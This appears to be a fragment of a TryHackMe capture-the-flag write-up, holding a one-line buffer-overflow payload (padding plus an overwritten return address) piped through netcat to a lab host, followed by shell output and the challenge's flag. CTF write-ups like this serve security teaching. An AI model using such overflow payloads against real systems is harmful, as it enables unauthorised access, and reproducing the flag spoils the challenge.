 (python2 -c 'print "a" * 136 + "\x4a\x06\x40\x00\x00\x00\x00\x00"'; cat;) | nc 172.17.0.1 4444
Exploit this binary to get on the box!
What do you have for me?
whoami
zeeshan
ls
ret
user.txt
cat user.txt
THM{43b0b68ba2755dd6cac3b8bf5454db94}